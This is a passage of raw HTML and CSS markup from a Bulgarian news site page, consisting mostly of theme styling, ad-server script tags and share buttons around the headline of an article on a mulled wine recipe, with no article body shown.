                }.tdi_77_77d .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_77d .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_77d .result-msg,
                .tdi_77_77d .result-msg a{
                    color: #266fef;
                }.tdi_77_77d .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_77d .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_77d .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_77d .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_77d .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_77d .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_77d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_77d .entry-thumb{
					background-position: center 20%;
				}.tdi_77_77d .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_77d .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_77d .td-image-container,
				.ie11 .tdi_77_77d .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_77d .td-module-meta-info,
				.ie11 .tdi_77_77d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_77d .td-post-vid-time{
					display: block;
				}.tdi_77_77d .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_77d .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_77d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_77d .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_77d .td-read-more{
					display: none;
				}.tdi_77_77d .entry-review-stars{
					display: none;
				}.tdi_77_77d .td-icon-star,
                .tdi_77_77d .td-icon-star-empty,
                .tdi_77_77d .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_77d .td-module-comments{
					display: none;
				}.tdi_77_77d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_77d .td-post-category:hover{
					color: #000000;
				}.tdi_77_77d .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_77d .td_module_wrap:hover .td-module-title a,
				.tdi_77_77d .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_77d .td-post-author-name a{
					color: #666666;
				}.tdi_77_77d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_77d .td-editor-date,
				.tdi_77_77d .td-editor-date .td-post-author-name,
				.tdi_77_77d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_77d .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_77d .tdb-search-form{
                    padding: 20px;
                }.tdi_77_77d .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_77d .result-msg{
                    padding: 6px 0;
                }.tdi_77_77d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_77d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_77d .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_77d .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_77d .tdb-search-form{
                    padding: 20px;
                }.tdi_77_77d .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_77d .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_77d .result-msg{
                    padding: 4px 0;
                }.tdi_77_77d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_77d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_77d .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_77d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_77d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_77d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_77d .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="60495" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_3ab" class="tdc-zone"><div class="tdc_zone tdi_79_73a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_73a{
                    min-height: 0;
                }
</style><div id="tdi_80_0bb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_dd7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_dd7{
                    min-height: 0;
                }.tdi_81_dd7,
				.tdi_81_dd7 .tdc-columns{
				    display: block;
				}.tdi_81_dd7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_b96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_b96{
                    vertical-align: baseline;
                }.tdi_83_b96 .wpb_wrapper,
				.tdi_83_b96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_b96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_b96 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_b96{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_b96{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_b96{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_b96{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_d4b td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_d4b" >
<style>

/* inline tdc_css att */

.tdi_84_d4b{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_d4b { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_d4b{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_d4b{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_d4b{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_d4b .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_d4b .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_d4b .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_d4b .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_d4b .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_d4b{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_d4b .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_d4b .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" ><span class="tdb-cat-bg"></span>Здраве</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_06b td_block_template_1">
<style>
/* custom css */
.tdi_85_06b.td-a-rec{
					text-align: center;
				}.tdi_85_06b .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_b67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_b67" >
<style>

/* inline tdc_css att */

.tdi_86_b67{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_b67{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_b67 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_b67 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_b67{
					text-align: left;
				}.tdi_86_b67 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_b67 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_b67 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_b67 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_b67 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Най-добрият елексир за студените дни: Оригиналната рецепта за греяно вино</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_d09  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_d09{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_d09,
				.tdi_89_d09 .tdc-inner-columns{
				    display: block;
				}.tdi_89_d09 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_d09 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_d09 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_cab  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_cab{
                    vertical-align: baseline;
                }.tdi_91_cab .wpb_wrapper,
				.tdi_91_cab .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_cab .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_cab{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_cab{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_79b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_79b" >
<style>

/* inline tdc_css att */

.tdi_92_79b{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_79b{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_79b{
                    display: inline-block;
                }.tdi_92_79b .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_79b .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_79b .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_79b .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_79b .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_79b .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_79b .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_79b .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_79b .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_676 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_676"   >
<style>
/* custom css */
.tdi_93_676 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_676 i,
				.tdi_93_676 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_676{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_676 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_d56{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_d56:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_d56 svg{
				    fill: #cccccc;
				}.tdi_94_d56 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_d56 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_6b9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_6b9" >
<style>

/* inline tdc_css att */

.tdi_95_6b9{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_6b9{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_6b9 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_6b9{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_6b9 i{
                    font-size: 12px;
                }.tdi_95_6b9{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-60495">48</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_101"   >
<style>
/* custom css */
.tdi_96_101 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_101 i,
				.tdi_96_101 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_101{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_ab0{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_ab0:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_ab0 svg{
				    fill: #cccccc;
				}.tdi_97_ab0 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_ab0 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_dfb td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_dfb" >
<style>

/* inline tdc_css att */

.tdi_98_dfb{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_dfb{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_dfb i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_dfb a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_dfb{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_dfb i{
                    font-size: 10px;
                }.tdi_98_dfb{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_922  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_922{
                    vertical-align: baseline;
                }.tdi_100_922 .wpb_wrapper,
				.tdi_100_922 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_922 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_922{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_a0a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_a0a" >
<style>

/* inline tdc_css att */

.tdi_101_a0a{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_a0a{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_a0a{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_a0a .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_a0a .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_a0a" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/2019-02-19_08-39-16.png&description=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82+%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80+%D0%B7%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%BD%D0%B8%3A+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B5%D1%8F%D0%BD%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE %0A%0A https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_a0a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_997  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_997{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_997,
				.tdi_103_997 .tdc-inner-columns{
				    display: block;
